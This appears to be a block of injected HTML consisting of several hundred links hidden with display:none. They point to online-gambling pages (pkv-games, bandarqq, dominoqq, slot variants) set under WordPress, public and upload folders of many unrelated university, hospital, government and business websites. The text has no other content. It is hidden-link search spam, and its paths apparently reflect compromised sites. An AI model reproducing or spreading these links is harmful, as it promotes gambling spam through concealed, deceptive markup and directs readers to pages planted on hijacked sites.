<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
